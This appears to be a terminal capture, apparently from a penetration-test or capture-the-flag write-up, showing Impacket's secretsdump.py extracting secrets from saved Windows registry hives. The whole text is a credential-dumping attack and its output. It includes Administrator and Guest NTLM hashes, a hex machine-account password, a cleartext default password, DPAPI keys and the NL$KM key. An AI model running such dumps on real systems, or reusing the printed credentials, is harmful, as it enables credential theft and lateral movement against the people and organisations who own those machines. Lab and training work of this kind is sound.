 └─$ python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL 130 ✕
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x90d082745f23bf8bf112436c5151e4b9
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:92e3742a4a57edd0bd3c21183e09b84cb6c26ffd10e557c1e3a8150e40f3eb98737a2c4923fe27ba8e4001795ae402d703dc91c6a776b0990d151f5c
b39f546370ae1de49fa8a519edc9254cd117e18133582a8e208029541cf63fba573ca5e53aa910896828ff06dd61092fc153f472666323c9c63bd86f6a18c1f763fd91e98048e9d4ee501a08
5be19a0dde4ea79d07a0bafb6b131f79f7bd0aa6b2bab77f7c2f4c5ee0ce71dec3259b5c780698ae4f8be6bbec05139a3fb2bc0bbafd1e00b0f4a3fa29fe5d4dadf8a155ad2365823330627c
11440d009eb33a3498f481523d6ec9d2b75939d041580cb2e636e453
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:aea3ba9022e9df37c0ae812db784c712
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe4a25599b82bb4affe042d3e965732e9d713843b
dpapi_userkey:0x5d1f6395a0675b4ddf58beccab052ffb76c129a5
[*] NL$KM
0000 BF 65 2F BF 4E 6F F9 BC 00 8F 85 A0 C4 32 A4 24 .e/.No.......2.$
0010 FD 80 E6 F6 8C 98 5F DF 5F 84 6C 97 6A 26 D5 87 ......_._.l.j&..
0020 BE 9A 5C 5B 68 2D C7 79 A0 27 B0 B1 DB 50 33 D1 ..\[h-.y.'...P3.
0030 75 39 65 EF C2 05 58 7C E0 98 70 5A ED DD FF F4 u9e...X|..pZ....
NL$KM:bf652fbf4e6ff9bc008f85a0c432a424fd80e6f68c985fdf5f846c976a26d587be9a5c5b682dc779a027b0b1db5033d1753965efc205587ce098705aedddfff4
[*] Cleaning up...